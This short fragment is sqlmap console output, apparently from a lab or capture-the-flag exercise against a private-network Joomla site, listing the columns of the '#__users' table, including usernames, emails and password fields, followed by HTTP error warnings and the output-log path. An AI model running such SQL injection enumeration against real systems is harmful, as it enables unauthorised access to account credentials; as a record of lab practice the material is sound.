 [04:12:39] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[04:13:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2657 times
[04:13:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.124.132'
[*] ending @ 04:13:16 /2022-03-06/